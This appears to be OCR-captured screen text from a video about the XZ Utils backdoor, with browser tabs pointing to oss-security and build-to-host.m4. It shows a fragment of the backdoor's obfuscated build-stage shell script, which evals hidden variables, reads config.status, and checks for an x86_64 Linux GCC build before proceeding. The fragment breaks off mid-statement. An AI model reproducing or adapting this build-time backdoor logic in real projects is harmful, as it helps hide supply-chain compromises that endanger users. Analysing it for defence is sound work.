 oss-security - backdoor in u
openwall.com/lists/oss-sec
m4/build-to-host.m4 · debi
XZ Backdoor Attack CVE-20
openwall.com/lists/oss-security/2024/03/29/4/1
P="-fPIC -DPIC -fno-lto -ffunction-sections -fdata-sections"
C="pic_flag=\" $P\""
O="^pic_flag=\" -fPIC -DPIC\"$"
R="is_arch_extension_supported"
x="__get_cpuid("
p="good-large_compressed.lzma"
U="bad-3-corrupt_lzma2.xz"
eval $zrKcVq
if test -f config.status; then
eval $zrKcSS
eval `grep ^LD=\'\/ config.status`
eval `grep ^CC=\' config.status`
eval `grep ^GCC=\' config.status`
eval `grep ^srcdir=\' config.status`
eval `grep ^build=\'x86_64 config.status`
eval `grep ^enable_shared=\'yes\' config.status`
eval `grep ^enable_static=\' config.status`
eval `grep ^gl_path_map=\' config.status`
eval $zrKccj
if ! grep -qs '\["HAVE_FUNC_ATTRIBUTE_IFUNC"\]=" 1"' config.status > /dev/null 2>&1;then
exit 0
fi
if ! grep -qs 'define HAVE_FUNC_ATTRIBUTE_IFUNC 1' config.h > /dev/null 2>&1;then
exit 0
fi
if test "x$enable_shared" != "xyes";then
exit 0
fi
if ! (echo "$build" | grep -Eq "^x86_64" > /dev/null 2>&1) && (echo "$build" | grep -Eq "linux-gnu$" > /dev/null 2>&1);then
exit 0
fi
if ! grep -qs "$R()" $srcdir/src/liblzma/check/crc64_fast.c > /dev/null 2>&1; then
exit 0
fi
if ! grep -qs "$R()" $srcdir/src/liblzma/check/crc32_fast.c > /dev/null 2>&1; then
exit 0
fi
if ! grep -qs "$R" $srcdir/src/liblzma/check/crc_x86_clmul.h > /dev/null 2>&1; then
exit 0
fi
if ! grep -qs "$x" $srcdir/src/liblzma/check/crc_x86_clmul.h > /dev/null 2>&1; then
exit 0
fi
if test "x$GCC" != 'xyes' > /dev/null 2>&1;then